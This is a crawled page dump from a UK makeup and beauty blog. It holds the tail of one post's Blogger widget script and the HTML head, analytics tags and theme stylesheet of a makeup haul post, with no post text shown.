true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/8141968561409019172/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '8141968561409019172', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s72-c/IMG_6080.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG', 'pageName': 'NOTD - Marina And The Diamonds Inspired', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : NOTD - Marina And The Diamonds Inspired', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NOTD - Marina And The Diamonds Inspired', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8141968561409019172}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html
body_size: 34113
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/7629144448906629009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html' property='og:url'/>
<meta content='A None Haul - Makeup Haul!' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/w1200-h630-p-k-no-nu/IMG_5984.JPG' property='og:image'/>
<title>
A None Haul - Makeup Haul! | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : A None Haul - Makeup Haul!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='A None Haul - Makeup Haul!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
